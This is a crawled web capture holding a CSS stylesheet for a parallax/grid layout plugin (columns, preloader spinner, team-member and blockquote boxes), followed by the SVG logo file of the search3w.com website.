  font-size: 0; }
  .dzs-row-inline .dzs-col-md-6 {
    font-size: 13px;
    display: inline-block;
    vertical-align: middle;
    float: none; }

@media (max-width: 992px) {
  .row-inline .col-md-6 {
    width: 100%;
    margin-bottom: 15px;
    padding: 0 30px 15px; } }
.separator-black-grey polygon, .separator-black-grey polyline, .separator-black-grey path {
  fill: #222; }

.separator-white-grey polygon, .separator-white-grey polyline, .separator-white-grey path {
  fill: #ddd; }

.dzs-container {
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
  max-width: 1170px;
  margin: 0 auto; }

.dzs-row {
  margin-right: -15px;
  margin-left: -15px; }

.dzs-col-md-6 {
  width: 50%;
  float: left;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px; }

@-webkit-keyframes preloader-semicircles-tween {
  0% {
    transform: rotate(0deg);
    -webkit-transform: rotate(0deg); }
  50% {
    transform: rotate(180deg);
    -webkit-transform: rotate(180deg); }
  100% {
    transform: rotate(360deg);
    -webkit-transform: rotate(360deg); } }
@keyframes preloader-semicircles-tween {
  0% {
    transform: rotate(0deg);
    -webkit-transform: rotate(0deg); }
  50% {
    transform: rotate(180deg);
    -webkit-transform: rotate(180deg); }
  100% {
    transform: rotate(360deg);
    -webkit-transform: rotate(360deg); } }
.preloader-semicircles {
  width: 15px;
  height: 15px;
  background: rgba(230, 50, 50, 0.9);
  border-radius: 50px;
  position: absolute;
  top: 50%;
  left: 50%;
  opacity: 0.7;
  visibility: visible;
  pointer-events: none;
  transform: translate3d(-50%, -50%, 0);
  animation: preloader-semicircles-tween 1.4s infinite linear;
  -webkit-animation: preloader-semicircles-tween 1.4s infinite linear; }

body .dzsparallaxer .preloader-semicircles {
  position: absolute; }

.preloader-semicircles:after {
  position: absolute;
  width: 25px;
  height: 25px;
  border-top: 5px solid #c83232;
  border-bottom: 5px solid #c83232;
  border-left: 5px solid transparent;
  border-right: 5px solid transparent;
  border-radius: 25px;
  content: '';
  top: -10px;
  left: -10px;
  box-sizing: content-box; }

.center-it {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%); }

.dzs-colcontainer {
  margin-left: -15px;
  margin-right: -15px;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }

.dzs-colcontainer-w {
  width: 1230px;
  padding: 0 30px;
  max-width: 100%;
  min-height: 1px; }

.dzs-colcontainer.row-inline {
  font-size: 0; }
  .dzs-colcontainer.row-inline *[class*="dzs-col-"] {
    float: none;
    display: inline-block;
    font-size: 13px;
    vertical-align: middle; }

.dzs-colcontainer:after {
  display: block;
  content: "";
  clear: both; }

*[class*="dzs-col-"] {
  float: left;
  padding-left: 15px;
  padding-right: 15px; }

.dzs-col-3 {
  width: 25%;
  padding-left: 15px;
  padding-right: 15px; }

.dzs-col-4 {
  width: 33.3%;
  padding-left: 15px;
  padding-right: 15px; }

.dzs-col-8 {
  width: 66.6%;
  padding-left: 15px;
  padding-right: 15px; }

.dzs-col-6 {
  width: 50%;
  padding-left: 15px;
  padding-right: 15px; }

.dzs-col-12 {
  width: 100%;
  padding-left: 15px;
  padding-right: 15px; }

.dzsparallaxer--team-members-con {
  width: 70%;
  max-width: 1100px;
  margin: 0 auto; }

.dzsparallaxer.under-760 .dzsparallaxer--team-members-con {
  width: 100%; }

.dzsparallaxer--team-member-con {
  text-align: center; }
  .dzsparallaxer--team-member-con img {
    max-width: 100%; }
  .dzsparallaxer--team-member-con .team-member--title {
    color: #fff;
    text-transform: uppercase;
    margin-top: 15px;
    line-height: 1;
    font-size: 15px; }
  .dzsparallaxer--team-member-con .team-member--subtitle {
    opacity: 0.5;
    margin-top: 10px;
    line-height: 1.5;
    background-color: #FFFFFF;
    color: #111;
    padding: 5px; }

.center-it {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%); }

.black-leg-bar {
  height: 2px;
  left: -20px;
  background-color: #222222;
  width: 40px; }

.white-leg-bar {
  height: 2px;
  left: -20px;
  background-color: #ffffff;
  width: 40px; }

.light-grey-box, .lighter-grey-box, .dark-grey-box, .darker-grey-box, .white-white-box {
  background-color: #ccc;
  color: #222;
  padding: 20px;
  font-size: 17px;
  line-height: 1.8; }

.dark-grey-box {
  background-color: #444444;
  color: #ffffff; }

.darker-grey-box {
  background-color: #333;
  color: #ffffff; }

.lighter-grey-box {
  background-color: #dddddd; }

.offset-left-10px {
  margin-left: -10px; }

.offset-right-10px {
  margin-right: -10px; }

.white-white-box {
  background-color: #ffffff;
  color: #444444; }
  .white-white-box > * {
    color: #444444; }

.dzsparallaxer.blockquote-box {
  padding: 25px 30px 20px;
  font-size: 23px;
  font-weight: 300;
  font-style: italic; }
  .dzsparallaxer.blockquote-box p:last-child {
    margin-bottom: 0; }

.dzsparallaxer.blockquote-box:before, .dzsparallaxer.blockquote-box:after {
  content: "";
  background: url('data:image/svg+xml;utf8,<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22px" height="22px" viewBox="0 0 30 30" enable-background="new 0 0 30 30" xml:space="preserve"> <g> <path d="M13.645,8.35c-2.256,2.016-3.384,4.068-3.384,6.156c0,2.088,0.864,3.733,2.592,4.932c-0.048,1.152-0.444,2.124-1.188,2.916 c-0.745,0.792-1.645,1.188-2.7,1.188c-2.64,0-3.96-1.439-3.96-4.319c0-1.968,0.731-4.115,2.196-6.444 c1.464-2.328,3.348-4.14,5.651-5.436L13.645,8.35z M24.085,8.35c-2.257,2.016-3.384,4.068-3.384,6.156 c0,2.088,0.864,3.733,2.592,4.932c-0.049,1.152-0.444,2.124-1.188,2.916c-0.745,0.792-1.646,1.188-2.7,1.188 c-2.641,0-3.96-1.439-3.96-4.319c0-1.968,0.73-4.115,2.195-6.444c1.464-2.328,3.349-4.14,5.652-5.436L24.085,8.35z"/> </g> </svg>');
  position: absolute;
  top: 5px;
  left: 5px;
  width: 22px;
  height: 22px;
  opacity: 0.5; }

.dzsparallaxer.mode-horizontal .dzsparallaxer--target {
  position: absolute; }
.dzsparallaxer.mode-horizontal .dzsparallaxer--target-con {
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  left: 0;
  min-width: 100%; }
.dzsparallaxer.mode-horizontal.loaded .dzsparallaxer--target {
  animation: slideshow 25s linear infinite; }

.horizontal-fog {
  position: absolute !important;
  top: 0;
  width: 100%;
  height: 100%;
  left: 0;
  background-image: url(img/fog_clouds_png_by_paradise234-d5czivb.png);
  animation: slideshow 25s linear infinite;
  background-size: cover; }
  .horizontal-fog.clone {
    left: -100%; }

@keyframes slideshow {
  0% {
    transform: translate3d(0, 0, 0); }
  100% {
    transform: translate3d(100%, 0, 0); } }
.dzsparallaxer.animation-engine-css .dzsparallaxer--target {
  transition-property: opacity, visibility,transform;
  transition-duration: 0.1s;
  transition-timing-function: ease-in; }

.dzsparallaxer.blockquote-box:after {
  content: "";
  top: auto;
  left: auto;
  right: 5px;
  bottom: 5px;
  transform: scaleX(-1); }

.dzsparallaxer.dzsparallaxer-row-start > *:not(.dzsparallaxer--target) {
  padding: 15px; }


--- FILE ---
content_type: image/svg+xml
request_url: https://www.search3w.com/wp-content/uploads/2020/08/search3w-logo-01.svg
body_size: 1590
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 18.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 543.5 93.9" xml:space="preserve"> <g id="Layer_1" display="none"> <path d="M117.9,59.7c0-8.3-3.3-15.5-9.6-21.5c-6.2-5.9-13.6-8.9-22-8.9c-8.6,0-16.1,3.1-22.2,9.2c-6.1,6.1-9.2,13.6-9.2,22.2 c0,8.7,3.1,16.1,9.2,22.1c2.8,2.8,6.2,5.1,9.9,6.7c3.8,1.6,8.3,2.5,13.6,2.5c5.3,0,10.6-1.7,15.8-5c5.1-3.3,9-7.5,11.5-13.2 l0.9-1.8h-13.5l-0.4,0.3c-1.8,2.5-4.2,4.3-6.9,5.7c-2.8,1.4-5.7,2-8.7,2c-4.5,0-8.6-1.5-12.3-4.5c-3.2-2.6-5.2-5.5-6.2-9.5h50.2 V59.7z M86.3,41.4c4.5,0,8.5,1.8,12,4.7c3.1,2.6,5.2,5.8,6.4,9.8H67.9c0.5-2,1.2-3.4,2-4.8C74,44.9,79.3,41.4,86.3,41.4z"></path> <path d="M78.3,44.8c2.4-1,5.3-1.5,8.7-1.5c3.3,0,6.6,1,9.8,3.1c3.3,2.1,5.7,5.1,7.2,8.4l0.4,1.2h13.8l-0.6-2.2 c-2-6.7-5.9-12.3-11.7-16.4c-5.9-4.2-12.7-6.4-20-6.4c-9.2,0-17.1,3.1-23.5,9.2c-6.3,6-9.5,13.3-9.5,21.7c0,8.4,3.2,15.7,9.5,21.8 c2.9,2.8,6.4,5.1,10.4,6.8c4,1.7,8.1,2.5,12.2,2.5c4.1,0,7.8-0.5,11-1.6c10.3-3.3,17.3-10.4,20.9-19.9l0.8-2.6h-14.3l-0.5,1.4 c-1.7,2.9-4.1,5.6-7.2,7.3c-3,1.7-6.4,2.8-10,2.8c-5.6,0-10.1-1.7-14-5.5c-3.9-3.8-5.8-8-5.8-13.2c0-5,1.9-9.3,5.8-13.1 C73.8,47.1,75.9,45.8,78.3,44.8z"></path> </g> <g id="Layer_2" display="none"> </g> <g id="logo"> <g display="none"> <g display="inline"> <polygon points="380.8,41.6 389.7,48.7 412.3,22.3 412.3,22.3 431.4,0 378.9,0 378.9,12 406.4,12 "></polygon> <path d="M426.5,39.2c-4.2-4.1-9.3-6.8-15.2-8.1l-9.5,11.1c0.9-0.1,1.8-0.2,2.8-0.2c5.4,0,9.8,1.8,13.6,5.6 c3.8,3.8,5.6,8.2,5.6,13.4c0,4.4-1.4,8.2-4.2,11.6l9.7,7.7c4.4-5.4,6.6-11.8,6.6-19.1C435.9,52.5,432.8,45.2,426.5,39.2z"></path> </g> <path display="inline" d="M415.9,76c-1.2,0.9-2.5,1.6-4,2.3c-2.3,1-5.2,1.5-8.5,1.5c-3.2,0-6.5-1.1-9.8-3.3 c-3.3-2.2-5.6-5.2-7-8.9l-0.5-1.4l-11.7,3.9l0.5,1.4c2.1,6.1,6,11.1,11.6,14.8c2.6,1.8,5.4,3.2,8.5,4.2c3.1,1,6.5,1.5,10.3,1.5 c3.8,0,7.6-0.8,11.4-2.4c3.4-1.4,6.4-3.4,9.1-5.7L415.9,76z"></path> </g> <polygon display="none" points="525.1,6 501.9,63.4 483.5,28.3 458.4,76.1 465.2,91.9 483.5,57.8 502,91.9 538.5,6 "></polygon> <g> <path d="M39.1,59.3c-2.6-1.3-5.5-2.2-8.5-2.9c-2.9-0.6-5.5-1.4-8-2.1c-2.4-0.7-4.4-1.7-5.9-2.8c-1.3-0.9-1.9-2.4-1.9-4.4 c0-2.1,0.8-3.5,2.4-4.4c1.8-1.1,4-1.6,6.5-1.6c2.6,0,4.8,0.5,6.5,1.4c1.6,0.8,2.9,3.2,3.7,6l0.3,1.6h12.7l-0.4-2.3 c-1.3-6.2-4-10.8-8-13.3c-3.9-2.4-8.8-3.8-14.6-3.8c-5.8,0-10.9,1.5-15.2,4.6c-4.4,3.2-6.6,7.9-6.6,14.1c0,3.1,0.8,5.9,2.5,8.2 c1.6,2.3,4,4.2,7.2,5.7c2.6,1.2,5.5,2.2,8.4,2.9c2.8,0.7,5.5,1.4,8,2.3c5.2,1.7,7.9,4,7.9,6.9c0,3.4-1.1,7.8-11,7.8 c-3.3,0-6-0.7-8-2c-2-1.3-3.4-3.2-4.3-6.5L12.6,74H0l0.3,1.3c2.1,12.6,10.3,18.7,24.3,18.7c3.2,0,6.3-0.5,9-1.3 c2.8-0.8,5.4-2,7.8-3.6c4.8-3.2,7.3-8.2,7.3-14.9C48.8,67.4,45.5,62.4,39.1,59.3z"></path> <path d="M174.9,39.6c-5-5.7-12.1-8.5-20-8.5c-8.3,0-15.3,3.2-21,9.6c-5.5,6.1-8.2,13.5-8.2,21.8s2.8,15.7,8.3,21.8 c5.7,6.4,12.7,9.6,21,9.6c7.8,0,15-2.9,20-8.5V94h12V33h-12V39.6z M156.5,81.8c-5.3,0-9.7-1.9-13.3-5.8c-3.6-3.9-5.4-8.3-5.4-13.5 c0-5.2,1.8-9.7,5.4-13.5c3.6-3.9,8-5.8,13.3-5.8c5.3,0,9.7,1.9,13.3,5.8c3.6,3.9,5.4,8.3,5.4,13.5c0,5.2-1.8,9.7-5.4,13.5 C166.1,79.9,161.8,81.8,156.5,81.8z"></path> <path d="M351.1,33.7c-2.7-1.3-6.2-1.9-10.5-1.9c-4.4,0-8.3,1.2-11.7,3.4c-1.8,1.2-3,2.7-5,4.4V2h-12v92h12V67.8 c0-7.6,1.3-13.4,3.9-17.3c1.4-2.1,3.2-3.7,5.4-4.8c2.2-1.1,5.2-1.7,8.8-1.7c3.4,0,6,1.1,7.4,3.3c1.5,2.4,2.5,5.3,2.5,8.7V94h12 V55.9c0-7-2.1-12.7-5.8-17C356.3,36.7,353.8,35,351.1,33.7z"></path> <path d="M262.3,45.7c2.4-1,5.3-1.5,8.7-1.5c3.3,0,6.6,1,9.8,3.1c3.3,2.1,5.7,5.1,7.2,8.5l0.4,1.3h13.8l-0.6-2.2 c-2-6.7-5.9-12.3-11.7-16.4c-5.9-4.2-12.7-6.4-20-6.4c-9.2,0-17.1,3.1-23.5,9.2c-6.3,6-9.5,13.3-9.5,21.7c0,8.4,3.2,15.7,9.5,21.8 c2.9,2.8,6.4,5.1,10.4,6.8c4,1.7,8.1,2.5,12.2,2.5c4.1,0,7.8-0.5,11-1.6c10.3-3.3,17.3-10.3,20.9-19.8l0.8-2.5h-14.3l-0.5,1.3 c-1.7,2.9-4.1,5.6-7.2,7.3c-3,1.7-6.4,2.7-10,2.7c-5.6,0-10.1-1.7-14-5.5c-3.9-3.8-5.8-8-5.8-13.2c0-5,1.9-9.3,5.8-13.1 C257.8,48,259.9,46.7,262.3,45.7z"></path> <path d="M228.2,49.5c1.4-4,3.5-7.7,6.3-11.2c-2.8-3-5.9-3.9-5.9-3.9c-2-0.8-3.8-1.3-6-1.3c-5.4,0-9.7,2.3-12.7,6.8v-6h-12v60h12 V63.5c0-4.3,0.9-8.2,2.8-11.6c1-1.7,2.2-3.2,3.7-4.4c1.4-1.1,3-1.6,5-1.6c2,0,3.7,0.8,5.5,2.4L228.2,49.5z"></path> <path d="M104.2,72c-3.5,5-9.8,9.4-16.9,9.4c-9.1,0-16.7-6.4-19.1-14.4h22h16.3h12.9c0.3-2,0.5-3.7,0.5-5.6 c0-17.9-14.6-32.6-32.5-32.6c-17.9,0-32.5,14.5-32.5,32.5c0,17.9,14.6,32.6,32.5,32.6c14.3,0,26.4-8.9,30.8-21.9H104.2z M87.3,41.6c8.7,0,16.1,5.4,18.8,13.4H68.5C71.2,47,78.6,41.6,87.3,41.6z"></path> <polygon points="458.6,48.9 448.9,24 435.4,24 451.7,62.1 "></polygon> <polygon fill="#FF672F" points="530.1,2 501.9,65.3 483.5,30.2 458.4,78.1 465.2,93.9 483.5,59.7 502,93.8 543.5,2 "></polygon> <path d="M405.6,32.1L431.4,2h-52.5v12h27.6l-25.7,29.5l9.1,7.2l1-1c3.9-3.9,8.4-5.8,13.8-5.8c5.4,0,9.8,1.8,13.6,5.6 c3.8,3.8,5.6,8.2,5.6,13.4c0,5.1-1.9,9.5-5.7,13.2c-1.7,1.7-3.8,3-6.1,4c-2.3,1-5.2,1.5-8.5,1.5c-3.2,0-6.5-1.1-9.8-3.3 c-3.3-2.2-5.6-5.2-7-8.9l-0.5-1.4L374.5,72l0.5,1.4c2.1,6.1,6,11.1,11.6,14.8c2.6,1.8,5.4,3.2,8.5,4.2c3.1,1,6.5,1.5,10.3,1.5 c3.8,0,7.6-0.8,11.4-2.4c3.8-1.6,7.1-3.8,10-6.5c6.1-5.9,9.2-13.3,9.2-21.9c0-8.6-3.1-15.9-9.4-21.9C421,35.8,414,32.9,405.6,32.1 z"></path> </g> </g> </svg> 